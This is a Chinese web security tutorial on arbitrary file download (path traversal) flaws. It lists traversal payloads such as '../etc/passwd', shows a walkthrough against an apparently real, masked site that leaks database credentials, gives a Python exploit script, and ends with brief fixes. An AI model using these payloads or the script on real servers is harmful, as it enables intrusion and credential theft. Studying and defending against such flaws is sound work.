任意文件下载漏洞
一 . 漏洞原理
任意文件下载 , 顾名思义 , 就是可以下载网站上面的任意文件.
一些网站提供文件下载的功能,但是如果对下载的文件没有做限制,直接通过绝对路径对其文件进行下载,那么,就可以利用这种方式下载服务器的其他文件。
二 .漏洞危害
危害大概可以分为两类:
1. 下载网站源码
2. 查看网站敏感文件( 数据库账户密码,配置文件等等 )
3. 如果获得了数据库账户密码,且对方网站开启了PHPmyadmin(Web端管理数据库),可登入后直接Getshell
三 . 可能出现的参数汇总
从url中看,以下参数容易出现任意文件下载漏洞
download.php?path=
download.php?file=
down.php?file=
data.php?file=
四 . 漏洞验证
比如URL : www.xxxx/download.php?path=/test/test.txt
- 在路径中加入 /a/…/来测试 ,因为我们多了一个路径,又返回到了上层,对结果不影响.看网站返回是否和之前一致
www.xxxx/download.php?path=/test/a/../test.txt
- 替换路径为 ./…/…/…/…/…/etc/passwd (Linux OS,提示: …/可以尽量多,对最终结果不影响)
www.xxxx/download.php?path=./../../../../../etc/passwd
- 直接下载路径前面的源代码: download.php?path=./download.php , 看是否可以下载下来
www.xxxx/download.php?path=./download.php
五. 漏洞实例
- 这里我们实战演示,首先找到下载的功能点 : 下载链接如下:
http://xxxx/download.php?fpath=/jasonwang826-data/sys/resource/fpath_word.48.docx&fname=孤狗少年
- 重点来看其下载的路径:
download.php?fpath=/jasonwang826-data/sys/resource/fpath_word.48.doc
这里它是通过绝对路径直接下载的,那么既有可能存在任意文件下载漏洞.
3. 漏洞验证:

这里我们将fpath后面的路径改为download.php测试:
download.php?fpath=./download.php
-
可以看到直接下载了download.php源代码,说明存在任意文件下载. 这里我们通过得到代码里面的信息再进一步获取其敏感信息
-
这里我们看到了 jasonwang826/jasonwang826.inc ,换路径,接着干

-

再来读取 JPDO.ini
-
这里读取不到了,这是常见的一种问题.原因很大就是路径不对.这里我们把JPDO.ini跟到jasonwang826/后面看看

-
果然,成功读取到数据库账户密码! biu特否
六. 漏洞利用Exp
import requests
import re
"""
@ 模拟手工过程一步步获取相关文件并访问
@ 注: 本代码仅供学习参考,请勿非法用途
"""
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36'
}
def check():
# 通过添加在路径里面添加 a/../来测试是否存在任意文件下载漏洞
url = "http://xxxx/download.php?fpath=/jasonwang826-data/sys/resource/fpath_word.50.docx&fname=%E3%80%90%E6%88%90%E8%AA%9E%E4%B8%80%E5%8D%83%E9%9B%B6%E4%B8%80%E5%A4%9C%E3%80%91%E8%90%BD%E9%9B%A3%E5%85%AC%E5%AD%90%E6%88%90%E5%8A%9F%E8%A8%98"
url2 = "http://xxxx/download.php?fpath=/jasonwang826-data/a/../sys/resource/fpath_word.50.docx&fname=%E3%80%90%E6%88%90%E8%AA%9E%E4%B8%80%E5%8D%83%E9%9B%B6%E4%B8%80%E5%A4%9C%E3%80%91%E8%90%BD%E9%9B%A3%E5%85%AC%E5%AD%90%E6%88%90%E5%8A%9F%E8%A8%98"
req = requests.get(url=url,headers=headers)
req2 = requests.get(url=url2,headers=headers)
if req.status_code == req2.status_code:
print("该网站存在任意文件下载漏洞")
exp()
else:
print("该网站不存在任意文件下载漏洞")
def exp():
url = "http://xxxx/download.php?fpath=download.php&fname=%E3%80%90%E6%88%90%E8%AA%9E%E4%B8%80%E5%8D%83%E9%9B%B6%E4%B8%80%E5%A4%9C%E3%80%91%E8%90%BD%E9%9B%A3%E5%85%AC%E5%AD%90%E6%88%90%E5%8A%9F%E8%A8%98"
req = requests.get(url=url,headers=headers)
# print(req.text)
# 正则匹配代码中包含的配置文件
result = re.findall(r"require_once '(.*?)';", req.text, re.S | re.M)
print("第一次读取到的目录为:",result[0])
url2 = f"http://xxxx/download.php?fpath={
result[0]}"
print("开始读取:",url2)
req2 = requests.get(url=url2,headers=headers)
# print(req2.text)
result2 = re.findall(r".'/(.*?)'", req2.text, re.S | re.M)
print("第二次读取到的目录为:",result2[3])
url3 = f"http://xxxx/download.php?fpath=jasonwang826/{
result2[3]}" # 路径在jasonwang826/下
print("开始读取:",url3)
req3 = requests.get(url=url3,headers=headers)
print("读取成功,网站敏感信息如下:")
print(req3.text)
if __name__ == '__main__':
check()

最终结果:
七. 漏洞修复
- 下载路径设置不可控,而是程序自动生成后保存在数据库中,根据ID进行下载
- 对参数做严格的过滤,比如禁止…/等符号.不让其进行目录遍历